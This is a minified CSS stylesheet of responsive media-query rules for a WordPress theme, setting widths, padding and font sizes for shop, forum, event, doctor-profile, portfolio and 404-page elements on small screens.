.home_contact_add .intro_text{text-align:center;}
.home_contact_add .intro_text h2{font-size:22px;}
.home_contact_add .dt-sc-button.bordered.large.with-icon.icon-right.type2{padding:12px 69px 12px 12px;font-size:16px;}
.dt-sc-icon-heading h1{font-size:30px;}
.dt-sc-icon-heading h2{font-size:28px;}
.dt-sc-icon-heading h3{font-size:26px;}
.dt-sc-icon-heading h4{font-size:24px;}
.dt-sc-icon-heading h5{font-size:22px;}
.dt-sc-icon-heading h6{font-size:20px;}
.dt-sc-team.style2 .dt-sc-team-details h4{font-size:18px;}
.dt-working-hours ul li{padding:5px 0px;font-size:14px;}
.schedule-hours-section.vc_column_container>.vc_column-inner, .working-hours-section.vc_column_container>.vc_column-inner, .full_width_section .first_section.vc_column_container>.vc_column-inner{padding:0 15px;}
.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite{width:100%;}
.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite:before, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite:after{width:93px;}
.full_width_section.vc_row{background-image:none !important;}
.dt-sc-icon-box.type6{text-align:center;padding:30px 10px;}
.dt-sc-icon-box.type6 .icon-wrapper{height:auto;margin:0 auto;width:100%;left:0;right:0;position:static;border:none;}
.dt-sc-icon-box.type6 .icon-wrapper span{position:static;}
.center-button .dt-sc-button.xlarge.bordered{padding:11px 15px;font-size:14px;}
.footer_widget_section, .contact-page-form .contact-layout{width:100%;}
.dt-sc-contact-info.type9 h6{font-size:20px;margin:52px 0px 15px;}
.dt-sc-doctors.style1 .dt-sc-doctors-thumb-wrapper{width:100%;margin-bottom:20px;}
.dt-sc-doctors.style1 .dt-sc-doctors-details{width:100%;padding:0px;}
.dt-sc-doctors.style1 .dt-sc-doctors-details h5{font-size:20px;}
.dt-sc-doctors.style1 .dt-sc-doctors-single-meta li span{width:100%;margin-bottom:10px;}
.dt-sc-doctors.style1 .dt-sc-doctors-details ul.dt-sc-sociable li a{font-size:16px;width:40px;height:40px;line-height:40px;}
.dt-sc-doctors.style1 .dt-sc-doctors-single-meta li .item-value, .dt-sc-one-half .dt-sc-doctors.style1 .dt-sc-doctors-single-meta li .item-value{width:100%;font-size:15px;padding:10px 0px 0px;border-left:0;border-top:1px solid #e1e1e1;}
.dt-sc-doctors.style1 .dt-sc-doctors-thumb-wrapper .dt-sc-button{padding:10px;}
.dt-sc-doctors.style1 .dt-sc-doctors-details ul.dt-sc-sociable li:first-child{margin-left:0px;}
.dt-sc-doctors.style1 .dt-sc-doctors-details ul.dt-sc-sociable li{margin:0 3px 5px;}
.dt-sc-doctors.style1 .dt-sc-doctors-single-meta li span, .dt-sc-one-half .dt-sc-doctors.style1 .dt-sc-doctors-single-meta li span{text-transform:none;width:100%;padding:0;margin-right:0;font-size:16px;}
.dt-sc-doctors.style1 .dt-sc-doctors-single-meta li ul.child-bullet-list li{font-size:15px;line-height:25px;}
.dt-sc-doctors.style1 .dt-sc-doctors-single-meta li ul.child-bullet-list li:before{top:10px;bottom:auto;}
.intro-text h3{text-align:center;margin:15px auto 30px;width:100%;}
.intro-text .dt-sc-button{float:none;}
.dt-sc-icon-box.type7{padding:0px 10px 10px;}
.dt-sc-arrow-headed-hr-separator:before, .dt-sc-arrow-headed-hr-separator:after{width:45.5%;}
.dt-sc-doctors-sorting a{padding:13px 8px 12px;}
.dt-sc-tertiary-color.vcr_float_right.vc_row{background-image:none !important;}
.dt-sc-sec-color.wpb_column.vc_column_container.vc_col-sm-6{margin-bottom:0px;}
.dental-contact-form .vc_col-sm-6 .vc_column-inner{padding:0px;}
.dt-sc-image-text-content{text-align:center;margin-bottom:30px;}
.dt-sc-image-text-content .image-wrapper{margin:0 auto 30px;width:100%;}
.dt-sc-image-text-content .text-wrapper{width:100%;}
ul.time-table > li{width:100%;margin:0 0 30px;}
.dt-sc-schedule-progress{width:100%;}
.dt-sc-schedule-progress .dt-sc-progress-step{margin:0 20px 60px 0px;}
.dt-sc-contact-info.type8 span{margin:0 10px 0 0;width:64px;height:64px;font-size:20px;line-height:64px;}
.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a{padding-left:10px;padding-right:10px;}
.dt-sc-testimonial.type6 .dt-sc-testimonial-quote{padding-right:0px;}
.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q{padding-left:0px;}
.dt-sc-testimonial-wrapper.type6 .carousel-arrows{bottom:-50px;}
.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote q{line-height:28px;font-size:16px;}
.dt-sc-newsletter-section.type1 h2{width:100%;}
.dt-sc-newsletter-section.type1 form:before{width:260%;}
.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="text"]{width:100%;margin:0 0 10px 0;}
.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="submit"]{float:right;}
.author-info{text-align:center;}
.author-info .thumb{width:100%;margin:0 auto 20px;}
.author-info .thumb img{max-width:100px;}
.side-navigation{position:static !important;}
.side-navigation-content{padding:0;}
.fullwidth-header.header-on-slider #header #main-header-wrapper.show, .boxed-header.header-on-slider #header #main-header-wrapper.show, .two-color-header.header-on-slider #header #main-header-wrapper.show{top:0px;background-color:#FFF !important;}
.fullwidth-header.header-on-slider #header #main-header-wrapper.hide, .boxed-header.header-on-slider #header #main-header-wrapper.hide, .two-color-header.header-on-slider #header #main-header-wrapper.hide{top:-123px;}
.admin-bar.fullwidth-header.header-on-slider #header #main-header-wrapper.show, .admin-bar.boxed-header.header-on-slider #header #main-header-wrapper.show, .admin-bar.two-color-header.header-on-slider #header #main-header-wrapper.show, .admin-bar.fullwidth-header.header-on-slider.header-with-topbar #header #main-header-wrapper.show, .admin-bar.two-color-header.header-on-slider.header-with-topbar #header #main-header-wrapper.show{top:0px;}
.dt-sc-tabs-horizontal-frame-container.type8 ul.dt-sc-tabs-horizontal-frame > li > a > span{top:6px;}
ul.dt-sc-tabs-vertical > li > a{font-size:15px;}
.dt-sc-testimonial-wrapper.carousel_items.type5{margin-bottom:35px;}
.dt-sc-testimonial-wrapper.type6 .dt-sc-testimonial.type6 .dt-sc-testimonial-author{padding-top:20px;padding-bottom:20px;}
.header-on-slider.header-with-topbar .top-bar, .fullwidth-header.header-on-slider.header-with-topbar #header #main-header-wrapper.show, .admin-bar.fullwidth-header.header-on-slider.header-with-topbar #header #main-header-wrapper.show, .fullwidth-header.header-on-slider.header-with-topbar #header #main-header-wrapper.hide, .boxed-header.header-on-slider.header-with-topbar #header #main-header-wrapper.hide, .two-color-header.header-on-slider.header-with-topbar #header #main-header-wrapper.hide, .boxed-header.header-on-slider.header-with-topbar #header #main-header-wrapper.show, .two-color-header.header-on-slider.header-with-topbar #header #main-header-wrapper.show{position:static;}
}
@media screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){::i-block-chrome, .woo-type9 ul.products li.product:hover .product-thumb a.add_to_cart_button, .woo-type9 ul.products li.product:hover .product-thumb a.button.product_type_simple, .woo-type9 ul.products li.product:hover .product-thumb a.button.product_type_variable, .woo-type9 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward{left:140px;}
::i-block-chrome, .woo-type9 ul.products li.product:hover .product-thumb a.add_to_wishlist, .woo-type9 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type9 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a{right:140px;}
}
@media only screen and (min-width:480px) and (max-width:767px){.container, .type5.tribe_events .container .container{width:420px;}
.container.fill-container, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:450px;}
.layout-boxed .wrapper, .layout-boxed .is-sticky #header-wrapper{width:460px;}
#primary.with-left-sidebar, #primary.with-right-sidebar, #primary.with-both-sidebar{width:420px;}
.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:420px;}
.widget .dt-sc-newsletter-section.boxed{margin:0;}
.widget_text ul.split-list{width:100%;margin:0;}
.footer-copyright .vc_col-sm-6{width:100% !important;margin-bottom:15px !important;text-align:center;padding:0;}
.footer-copyright .dt-sc-sociable li{display:inline-block;float:none;}
.footer-copyright .dt-sc-sociable.diamond-square-border li{margin:0 20px 0 0;}
.alignright .dt-sc-sociable{width:100%;text-align:center;}
.footer-copyright .menu-links{text-align:center;}
.footer-copyright .menu-links li{margin:0 0 0 10px;}
.footer-copyright .menu-links.with-splitter li{margin:0;}
.footer-copyright .menu-links li:first-child{margin:0;}
.footer-copyright .alignright img{display:inline-block;float:none;}
.footer-copyright .dt-sc-contact-info span{width:20px;margin:7px 6px 0 0;font-size:15px;}
.textwidget .dt-sc-contact-info span{width:20px;margin:7px 6px 0 0;font-size:15px;}
.widget.woocommerce .woocommerce-product-search input[type="submit"]{float:right;min-height:50px;margin-top:10px;position:inherit;}
.woo-type20 .widget.woocommerce .woocommerce-product-search input[type="submit"]{border-radius:5px;}
.widget.woocommerce .woocommerce-product-search input[type="search"]{padding-right:10px;}
.tagcloud a{margin:0 5px 10px 0;}
.secondary-sidebar .flickr-widget div{width:auto;}
#bbpress-forums li.bbp-forum-freshness, #bbpress-forums li.bbp-topic-freshness{display:none;}
li.bbp-forum-info, li.bbp-topic-title{width:55%;}
li.bbp-forum-topic-count, li.bbp-topic-voice-count, li.bbp-forum-reply-count, li.bbp-topic-reply-count{width:19%;}
#bbpress-forums li .bbp-forum-content{display:none;}
.bbp-forum-info .bbp-forum-title{font-size:14px;}
#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{min-height:50px;}
#bbpress-forums div.bbp-the-content-wrapper input{margin-bottom:3px;}
#buddypress div.activity-meta a{margin-top:5px;}
#buddypress .dt-sc-member-container, #buddypress .dt-sc-group-container{margin:0 0px 30px;text-align:center;width:100%;}
#buddypress > div#item-body, #buddypress div#item-header div#item-header-content{width:100%;}
.members.dir-list ul, #buddypress ul.item-list, #buddypress #activity-stream{margin-top:20px;display:inline-block;width:100%;}
.bp_members.type-bp_members #buddypress div#subnav.item-list-tabs > ul, .my-groups .bp_members.type-bp_members #buddypress #item-body div#subnav.item-list-tabs > ul{margin-top:93px;}
.messages .bp_members.type-bp_members #buddypress div#subnav.item-list-tabs > ul{margin-top:50px;}
.logged-in.my-groups .bp_members.type-bp_members #buddypress #item-body div#subnav.item-list-tabs > ul{border-bottom:0;}
#buddypress ul.item-list li div.item-desc{display:inline-block;margin-left:93px;width:77%;}
#buddypress .groups.mygroups #groups-list .item, #buddypress #groups-list .item{margin-right:0;width:70%;}
#buddypress div.item-list-tabs > ul, #buddypress #item-body div#subnav.item-list-tabs > ul{border-bottom:0;}
#buddypress div.item-list-tabs ul li{border-bottom:1px solid rgba(0, 0, 0, 0.1);text-align:center;width:100%;}
#buddypress div.item-list-tabs ul li a, .my-groups .bp_members.type-bp_members #buddypress #item-body div#subnav.item-list-tabs > ul{margin-right:0;margin-bottom:0;}
#buddypress div#subnav.item-list-tabs ul li.last{margin-top:20px;padding-bottom:20px;}
#buddypress div.pagination .pagination-links{width:100%;text-align:center;margin-top:15px;}
#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a{float:none;display:inline-block;}
.tribe-events-list .tribe-events-photo-event-wrap .tribe-events-event-image{padding-top:10px;}
#tribe-events-photo-events{margin-right:0;}
#tribe-events-photo-events.photo-two-col .type-tribe_events.tribe-events-photo-event{width:100%;}
.type5.tribe_events .container{width:420px;}
.type5.tribe_events .column{text-align:left;}
.tribe-scrollable-table tbody td, .tribe-scrollable-table tbody th{min-height:21px;}
.tribe-scrollable-table thead th{min-height:17px;}
.under-construction.type1 .dt-sc-counter-wrapper{margin-right:0;}
.under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper::before{width:70px;height:70px;}
.under-construction.type1 .dt-sc-counter-wrapper .dt-sc-counter-number{line-height:70px;font-size:36px;}
.under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper::after{right:-5px;}
.under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper{width:114px;height:77px;}
.under-construction.type4 .wrapper > .logo{left:5px;top:5px;}
.under-construction.type4 .dt-sc-counter-wrapper{margin-bottom:20px;}
.under-construction.type7 .dt-sc-counter-wrapper{margin-right:15px;min-width:62px;margin-bottom:5px;}
.under-construction.type7 .counter-icon-wrapper .dt-sc-counter-number{font-size:37px;}
.error404 .type7 .error-content{width:100%;}
.portfolio-fullwidth-container .dt-sc-one-third{width:48%;}
.dt-sc-ribbon-title{line-height:50px;}
.dt-sc-triangle-title{height:510px;margin:0 0 35px;}
ul.dt-sc-tabs-horizontal > li > a,
ul.dt-sc-tabs-horizontal-frame > li > a{font-size:14px;padding:10px 15px 15px;}
ul.dt-sc-tabs-horizontal-frame > li > a{padding:10px 15px;}
ul.dt-sc-tabs-horizontal > li > a > span,
ul.dt-sc-tabs-horizontal-frame > li > a > span{top:7px;}
.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame,
.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame,
.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame{width:46%;}
.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a{padding:15px;}
.dt-sc-tabs-vertical-frame-container.type2 .dt-sc-tabs-vertical-frame-content,
.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content,
.dt-sc-tabs-vertical-frame-container.type4 .dt-sc-tabs-vertical-frame-content{padding:0 0 0 20px;width:calc(54% + 1px);}
.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a,
.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a,
.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a{font-size:12px;}
.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before{font-size:18px;right:15px;top:15px;}
.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li:first-child > a.current:before{top:31px;}
.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before{border-width:24px 0 24px 15px;}
.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content{padding:0 0 0 35px;}
.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a{padding:12px 15px 12px 0;}
.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before{padding-right:3px;right:-30px;width:30px;}
.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a.current:after{right:6px;}
.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social{top:32%;}
.rs_min_height_team_col .wpb_column{min-height:570px !important;}
.dt-sc-pr-tb-col .dt-sc-tb-thumb > img{width:100%;}
.dt-sc-progress-wrapper .dt-sc-bar-title{font-size:10px;padding:0 10px 0 0;width:32%;}
.dt-sc-progress-wrapper .dt-sc-progress{width:68%;}
.dt-sc-triangle-img-crop a{margin-left:20px;margin-top:20px;}
.dt-sc-triangle-content{margin-top:-340px;padding:70px 0 0 0px;}
.dt-sc-triangle-content:before{border-left-width:160px;border-right-width:160px;border-top-width:225px;left:10px;}
.dt-sc-triangle-wrapper.alter .dt-sc-triangle-content:before{border-bottom-width:225px;right:46px;}
.dt-sc-triangle-wrapper.alter .dt-sc-triangle-content{padding:130px 0 0 0;}
.alter .dt-sc-triangle-img{left:300px;top:-170px;}
.aligncenter .dt-sc-button.medium.with-icon.icon-right.type3{padding:14px 80px 13px 30px;}
.university-student-form input[type="submit"]{margin-top:0;}
.rsvp-form{padding:65px 35px;}
.rsvp-form form:before{left:-81px;}
.rsvp-form form:after{right:-164px;}
blockquote.type2 cite:before{width:calc(50% + 62px);}
th, td, tbody th{font-size:12px;}
.rs_md_four_two_col .vc_col-sm-3, .rs_md_four_two_col .dt-sc-one-fourth{margin-bottom:30px;width:50%;}
.rs_md_four_two_col.rs_col_no_btm_space .vc_col-sm-3{margin-bottom:0;}
.rs_padding_override.vc_row,
.rs_padding_override.wpb_column .vc_column-inner{padding-left:50px !important;padding-right:50px !important;}
.woocommerce div.product .images .thumbnails .yith_magnifier_gallery li,
.woocommerce.single-product .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li,
.woocommerce.single-product .page-with-sidebar.with-both-sidebar div.product .images .thumbnails .yith_magnifier_gallery li{width:133px !important;}
.woocommerce div.product .woocommerce-tabs ul.tabs li{padding:0 12px 0 5px;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-size:12px;}
.woocommerce .shop_table .quantity .qty, .woocommerce-page .shop_table .quantity .qty{margin:10px 0;}
.woocommerce table.shop_table.cart tbody tr td.actions .coupon .input-text{width:auto;}
.woocommerce-cart table.shop_table tbody tr td.actions .coupon .button{bottom:-2px;}
.woocommerce-cart table.shop_table tbody tr td.actions .button{bottom:25px;}
.woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce table.shop_attributes td{text-align:left;}
.woocommerce-cart .cart-collaterals .cart_totals .button{float:left;}
.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating{font-size:10px;margin:5px 0;}
.woo-type2 div.product .woocommerce-tabs ul.tabs li{margin:0;padding:0;}
.woo-type2 div.product .woocommerce-tabs ul.tabs li a{letter-spacing:0;margin:0 3px 0 0;padding:5px 15px;}
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-wrapper, .woo-type18 .page-with-sidebar .woocommerce.columns-4 ul.products li.product .dt-sc-one-fourth .product-wrapper, .woo-type18 .with-both-sidebar ul.products li.product .dt-sc-one-third .product-wrapper, .woo-type18 .with-both-sidebar .woocommerce.columns-3 ul.products li.product .dt-sc-one-third .product-wrapper{padding:20px 25px 0;}
.woo-type18 ul.products li.product .dt-sc-one-fourth .product-thumb:after, .woo-type18 ul.products li.product .dt-sc-one-fourth .product-thumb:before,
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb:after, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb:before,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb:after, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb:before,
.woo-type18 ul.products li.product .dt-sc-one-third .product-thumb:after, .woo-type18 ul.products li.product .dt-sc-one-third .product-thumb:before,
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-third .product-thumb:after, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-third .product-thumb:before,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-third .product-thumb:after, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-third .product-thumb:before,
.woo-type18 ul.products li.product .dt-sc-one-half .product-thumb:after, .woo-type18 ul.products li.product .dt-sc-one-half .product-thumb:before,
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-half .product-thumb:after, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-half .product-thumb:before,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-half .product-thumb:after, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-half .product-thumb:before{top:-90px;}
.woo-type18 ul.products li.product .dt-sc-one-fourth .product-thumb .image:before, .woo-type18 ul.products li.product .dt-sc-one-fourth .product-thumb .image:after,
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb .image:before, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb .image:after,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb .image:before, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb .image:after,
.woo-type18 ul.products li.product .dt-sc-one-third .product-thumb .image:before, .woo-type18 ul.products li.product .dt-sc-one-third .product-thumb .image:after,
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-third .product-thumb .image:before, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-third .product-thumb .image:after,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-third .product-thumb .image:before, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-third .product-thumb .image:after,
.woo-type18 ul.products li.product .dt-sc-one-half .product-thumb .image:before, .woo-type18 ul.products li.product .dt-sc-one-half .product-thumb .image:after,
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-half .product-thumb .image:before, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-half .product-thumb .image:after,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-half .product-thumb .image:before, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-half .product-thumb .image:after{bottom:-90px;}
.dt-sc-arrow-headed-hr-separator:before, .dt-sc-arrow-headed-hr-separator:after{width:47%;}
.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite:before, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite:after{width:44%;}
.dt-sc-newsletter-section.type1 h2{width:100%;}
.dt-sc-newsletter-section.type1 form:before{width:150%;}
.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="text"]{width:100%;margin:0 0 10px 0;}
.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="submit"]{float:right;}
.dt-sc-testimonial-images li{margin:10px 8px 18px 8px;}
}
@media only screen and (max-width:479px){.top-bar{line-height:35px;padding-bottom:10px;}
.top-bar .dt-sc-vertical-separator, .top-bar .dt-sc-vertical-small-separator{display:none;}
.top-bar .dt-sc-sociable{float:none;}
.top-bar .text-with-icon{margin:0px 5px;}
.header-align-left .header-right .text-with-icon{line-height:40px;margin:0px 5px;}
.header-align-left .header-right .dt-sc-vertical-small-separator{display:none;}
.header-align-center .header-left .dt-sc-vertical-small-separator{display:none;}
.header-align-center .header-left .text-with-icon{margin:0px 5px;}
.widget .dt-sc-newsletter-section.boxed{margin:0;}
.widget_text ul.split-list{width:100%;margin:0;}
.footer-copyright .vc_col-sm-6{width:100% !important;margin-bottom:15px !important;text-align:center;padding:0;}
.footer-copyright .dt-sc-sociable li{display:inline-block;float:none;}
.footer-copyright .dt-sc-sociable.diamond-square-border li{margin:0 20px 0 0;}
.alignright .dt-sc-sociable{width:100%;text-align:center;}
.footer-copyright .menu-links{text-align:center;}
.footer-copyright .menu-links li{margin:0 0 0 10px;}
.footer-copyright .menu-links.with-splitter li{margin:0;}
.footer-copyright .menu-links li:first-child{margin:0;}
.footer-copyright .alignright img{display:inline-block;float:none;}
.textwidget .dt-sc-contact-info span{width:20px;margin:7px 6px 0 0;font-size:15px;}
.widget.woocommerce .woocommerce-product-search input[type="submit"]{float:right;min-height:50px;margin-top:10px;position:inherit;}
.woo-type20 .widget.woocommerce .woocommerce-product-search input[type="submit"]{border-radius:5px;}
.widget.woocommerce .woocommerce-product-search input[type="search"]{padding-right:10px;}
.tagcloud a{margin:0 4px 10px 0;}
.secondary-sidebar .type12 .widget ul li{font-size:13px;}
#bbpress-forums li.bbp-forum-freshness, #bbpress-forums li.bbp-topic-freshness, #bbpress-forums li.bbp-forum-reply-count, #bbpress-forums li.bbp-topic-reply-count{display:none;}
li.bbp-forum-info, li.bbp-topic-title{width:67%;}
li.bbp-forum-topic-count, li.bbp-topic-voice-count{width:24%;}
#bbpress-forums li .bbp-forum-content{display:none;}
.bbp-forum-info .bbp-forum-title{font-size:14px;}
#bbpress-forums .bbp-header div.bbp-reply-content, #bbpress-forums .bbp-footer div.bbp-reply-content{display:none;}
#bbpress-forums .bbp-body div.bbp-reply-author{box-sizing:border-box;margin-right:0;margin-top:0;}
#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer{float:left;width:100%;}
#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{min-height:50px;}
#bbpress-forums div.bbp-the-content-wrapper input{margin-bottom:3px;}
#buddypress .dt-sc-member-container, #buddypress .dt-sc-group-container{margin:0 0px 30px;text-align:center;width:100%;}
#buddypress > div#item-body, #buddypress div#item-header div#item-header-content{width:100%;}
.members.dir-list ul, #buddypress ul.item-list, #buddypress #activity-stream{margin-top:20px;display:inline-block;width:100%;}
.bp_members.type-bp_members #buddypress div#subnav.item-list-tabs > ul, .my-groups .bp_members.type-bp_members #buddypress #item-body div#subnav.item-list-tabs > ul{margin-top:93px;}
#buddypress div.pagination .pagination-links{width:100%;text-align:center;margin-top:15px;}
#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a{float:none;display:inline-block;}
#buddypress div#invite-list{width:100%;}
.under-construction.type1 .logo{max-width:80%;}
.under-construction.type2 .dt-sc-newsletter-section form input[type="submit"]{background-color:#000;}
.under-construction.type4 .logo{width:230px;margin:0 auto;}
.under-construction.type4 .logo img{max-width:90%;}
.under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type4 .wpb_wrapper > h4:after{content:none;}
.under-construction.type5 .dt-sc-counter-wrapper{margin-left:15px;margin-right:15px;}
.under-construction.type5 h2{font-size:50px;}
.under-construction.type5 form::before{content:none;}
.under-construction.type5 form{width:73%;}
.under-construction.type5 .header, .header .vc_column_container{min-height:inherit;}
.under-construction.type6 .logo img, .under-construction.type7 .logo img{max-width:100%;}
.under-construction.type6 .dt-sc-counter-wrapper{margin-right:20px;}
.under-construction.type6 .dt-sc-counter-number{font-size:61px;}
.under-construction.type6 .dt-sc-counter-wrapper h3{font-size:20px;}
.under-construction.type6 .logo, .under-construction.type7 .logo{margin:0 auto;}
.under-construction.type6 input[type="submit"]{background-color:#fff;background-position:right center;width:30px;height:18px;}
.under-construction.type7 .aligncenter .wpb_text_column h2{font-size:34px;}
.under-construction.type7 .downcount h3{font-size:13px;}
.under-construction.type7 .dt-sc-newsletter-section h2{font-size:18px;}
.error404 .type4 .error-box h4{font-size:12px;}
.error404 .type1 h3{font-size:70px;letter-spacing:0;}
.error404 .type6 .error-box::before, .error404 .type6 .error-box::after{width:225px;height:225px;}
.error404 .type6 .error-box{width:190px;min-height:200px;}
.error404 .type6 .error-box h3{font-size:28px;}
.error404 .type6 .error-box h2{font-size:60px;line-height:60px;top:-22px;}
.error404 .type6 .error-box h4{font-size:19px;text-transform:capitalize;}
.error404 .type4 .error-box.square h2{font-size:50px;line-height:50px;}
.error404 .type5 h3{font-size:40px;}
.error404 .type2 .vc_col-sm-6{padding:0px 15px;}
.error404 .type1 .dt-sc-newsletter-section input[type="submit"]{background-position:center;width:37px;padding:0 10px;background-color:#faf5c8;}
.blog-entry .entry-format a{width:60px;height:60px;line-height:45px;}
.blog-entry.blog-medium-style .entry-format a{width:55px;height:55px;line-height:45px;}
.blog-entry .entry-format a:before{line-height:45px;font-size:22px;}
.blog-entry.blog-medium-style .entry-format a:before{line-height:50px;}
.commententries .nav-previous, .commententries .nav-next{width:100%;text-align:center;}
.page-template-tpl-fullwidth .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth, .page-template-tpl-portfolio .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth, .portfolio-fullwidth-container .dt-sc-one-third, .portfolio-fullwidth-container .portfolio.dt-sc-one-fourth{width:100%;}
.portfolio .image-overlay-details{display:none;}
.portfolio.type2 .image-overlay .links, .with-both-sidebar .portfolio.type2 .image-overlay .links, .page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links, .page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links, .page-with-sidebar.with-both-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:0;}
.portfolio.type2 .image-overlay .links a{width:50px;height:50px;}
.portfolio.type2 .image-overlay .links a span{line-height:50px;font-size:20px;}
.dt-sc-portfolio-sorting.type2 a{padding-top:10px;padding-bottom:8px;}
.portfolio.type1 .image-overlay .links{text-align:center;}
.portfolio.type1 .image-overlay .links a, .page-with-sidebar .portfolio.type1 .image-overlay .links a, .page-template-tpl-portfolio .portfolio.type1.dt-sc-one-third .image-overlay .links a, .page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:88px;margin-left:5px;margin-right:5px;}
.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-third .image-overlay .links a, .page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:150px;}
.portfolio.type5:hover .image-overlay .links a:first-child, .portfolio.type5:hover .image-overlay .links a:last-child{bottom:0;}
.portfolio.type8 .image-overlay .links, .page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay .links{top:0;}
.dt-sc-event h2.entry-title, .dt-sc-event.type1 h2.entry-title, .dt-sc-event.type3 h2.entry-title, .dt-sc-event.type5 h2.entry-title{font-size:16px;}
.dt-sc-event.type5 .dt-sc-event-meta p{font-size:15px;}
.dt-sc-events-list .dt-sc-event-duration h6{padding:28px 15px;}
.dt-sc-event.type1 .dt-sc-event-meta p{width:100%;padding-bottom:0;}
.dt-sc-event.type1 .dt-sc-event-meta p:last-child{padding-bottom:15px;}
.dt-sc-event.type1 .dt-sc-event-meta p.events-venue{border:none;}
